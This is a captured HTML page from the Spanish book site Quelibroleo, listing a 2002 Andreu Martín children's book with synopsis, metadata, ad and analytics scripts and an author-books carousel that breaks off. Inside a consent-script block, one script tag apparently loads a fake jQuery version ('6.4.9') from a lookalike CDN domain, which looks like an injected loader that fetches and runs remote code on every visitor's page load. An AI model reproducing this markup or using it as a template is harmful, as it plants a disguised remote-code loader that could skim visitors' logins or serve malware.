

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/gregorio-miedo-y-medio-en-visto-y-no-visto
body_size: 14665
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="jGuxCB76VgqqaqHDrxyFHCHFszkVnZVNWccvvAbC">

        <meta name="title" content="GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO - MARTÍN ANDREU"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/sin-portada-p.svg"/>
    <meta property="og:image:alt" content="Sin portada"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/gregorio-miedo-y-medio-en-visto-y-no-visto"/>
    <meta property="og:title" content="GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO - MARTÍN ANDREU"/>
    <meta property="og:description" content="Visto y no visto es el tercer título de su ciclo de aventuras dedicado a las andanzas de Gregorio, compuesto por Gregorio Miedo y Medio y Muertos de Miedo. Desde que el personaje se convirtió en el gran mago Mistagogo, todos dejaron de llamarle miedica. Pero aquello duró poco, Gregorio perderá la co..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO",
    "author": {
        "@type": "Person",
        "name": "MARTÍN, ANDREU"
    }
        "image": "https://quelibroleo.com/images/libros/sin-portada-p.svg",
    "description": "Visto y no visto es el tercer título de su ciclo de aventuras dedicado a las andanzas de Gregorio, compuesto por Gregorio Miedo y Medio y Muertos de Miedo. Desde que el personaje se convirtió en el gran mago Mistagogo, todos dejaron de llamarle miedica. Pero aquello duró poco, Gregorio perderá la co..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO - MARTÍN ANDREU - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO - MARTÍN ANDREU - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Visto y no visto es el tercer título de su ciclo de aventuras dedicado a las andanzas de Gregorio, compuesto por Gregorio Miedo y Medio y Muertos de Miedo. Desde que el personaje se convirtió en el gran mago Mistagogo, todos dejaron de llamarle miedica. Pero aquello duró poco, Gregorio perderá la co...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO - MARTÍN ANDREU - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Visto y no visto es el tercer título de su ciclo de aventuras dedicado a las andanzas de Gregorio, compuesto por Gregorio Miedo y Medio y Muertos de Miedo. Desde que el personaje se convirtió en el gran mago Mistagogo, todos dejaron de llamarle miedica. Pero aquello duró poco, Gregorio perderá la co...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/gregorio-miedo-y-medio-en-visto-y-no-visto">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO - MARTÍN ANDREU - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Visto y no visto es el tercer título de su ciclo de aventuras dedicado a las andanzas de Gregorio, compuesto por Gregorio Miedo y Medio y Muertos de Miedo. Desde que el personaje se convirtió en el gran mago Mistagogo, todos dejaron de llamarle miedica. Pero aquello duró poco, Gregorio perderá la co...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/gregorio-miedo-y-medio-en-visto-y-no-visto" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "jGuxCB76VgqqaqHDrxyFHCHFszkVnZVNWccvvAbC";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/gregorio-miedo-y-medio-en-visto-y-no-visto', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="jGuxCB76VgqqaqHDrxyFHCHFszkVnZVNWccvvAbC">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="jGuxCB76VgqqaqHDrxyFHCHFszkVnZVNWccvvAbC">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/sin-portada-p.svg" alt="GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="66779">
                            <div style="float:left">
                                <h3>GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO <small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/sin-portada-p.svg" alt="Imagen no disponible" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/espasa">ESPASA</a></li>
                                                <li><span>Año de edición</span> 2002</li>
                                                <li><span>ISBN</span> 9788467000320</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=GREGORIO+MIEDO+Y+MEDIO+EN+VISTO+Y+NO+VISTO https%3A%2F%2Fquelibroleo.com%2Fgregorio-miedo-y-medio-en-visto-y-no-visto via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/gregorio-miedo-y-medio-en-visto-y-no-visto', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/gregorio-miedo-y-medio-en-visto-y-no-visto"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788467000320&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788467000320" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="GREGORIO MIEDO Y MEDIO EN VISTO Y NO VISTO">
                            <input type="hidden" name="id_libro" value="66779" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="MARTÍN, ANDREU" id="autor">
                            <input type="hidden" name="_token" value="jGuxCB76VgqqaqHDrxyFHCHFszkVnZVNWccvvAbC">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Visto y no visto es el tercer título de su ciclo de aventuras dedicado a las andanzas de Gregorio, compuesto por Gregorio Miedo y Medio y Muertos de Miedo. Desde que el personaje se convirtió en el gran mago Mistagogo, todos dejaron de llamarle miedica. Pero aquello duró poco, Gregorio perderá la concentración y sus portentosas cualidades mágicas se diluirán en un triste suspiro. Es entonces cuando Federico y Fernando, recuperaran su control en la pandilla.? Es continuación de los volúmenes de gran éxito de la novedosa colección «,Gregorio Miedo y Medio»,.? Incentiva la imaginación de los niños. ? Se trata de un autor consagrado en varios géneros literarios y ha obtenido numerosos premios.? Regalo al consumidor de un imán del personaje con la compra del ejemplar.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/martin-andreu" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-dia-menos-pensado">
																	<img src="https://quelibroleo.com/images/libros/9788492421046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="6709"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-dia-menos-pensado"><span>EL DÍA MENOS PENSADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/protesis">
																	<img src="https://quelibroleo.com/images/libros/libro_1407223791.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="100978"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/protesis"><span>PRÓTESIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/barcelona-tragica">
																	<img src="https://quelibroleo.com/images/libros/libro_1354374633.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="17885"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/barcelona-tragica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/barcelona-tragica"><span>BARCELONA TRÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-capone-no-esta-en-casa">
																	<img src="https://quelibroleo.com/images/libros/libro_1333478549.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="107216"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-senor-capone-no-esta-en-casa"><span>EL SEÑOR CAPONE NO E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sociedad-negra">
																	<img src="https://quelibroleo.com/images/libros/9788490063873.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 11 votos"
							     							     
							     data-id="112901"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/sociedad-negra"><span>SOCIEDAD NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-violencia-justa">
																	<img src="https://quelibroleo.com/images/libros/libro_1453374480.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="131729"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-violencia-justa"><span>LA VIOLENCIA JUSTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/corpus-delicti">
																	<img src="https://quelibroleo.com/images/libros/9788492421510.jpg" alt="">
